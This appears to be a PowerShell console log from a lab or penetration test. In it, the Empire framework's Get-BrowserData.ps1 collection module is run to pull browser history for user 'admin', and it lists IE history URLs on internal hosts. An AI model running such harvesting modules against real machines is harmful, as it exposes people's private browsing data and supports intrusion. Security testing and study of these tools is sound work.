 PS C:\> Import-Module C:\empire\collection\Get-BrowserData.ps1
PS C:\> Get-BrowserInformation -Browser All -Datatype History -UserName admin
Get-Content : 找不到路径 “C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\History”，因为该路径不
所在位置 C:\empire\collection\Get-BrowserData.ps1:89 字符: 29
+         $Value = Get-Content <<<<  -Path "$Env:systemdrive\Users\$UserName\AppData\Local\Google\Chrome\User
y"|Select-String -AllMatches $regex |% {($_.Matches).Value} |Sort -Unique
    + CategoryInfo          : ObjectNotFound: (C:\Users\admin\...Default\History:String) [Get-Content], ItemNo
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
Data Browser DataType User
---- ------- -------- ----
Chrome History admin
http://localhost/ IE History admin
http://192.168.3.23:84/admins... IE History admin
http://192.168.3.23:82/ IE History admin
http://192.168.3.23:81/ IE History admin
http://go.microsoft.com/fwlin... IE History admin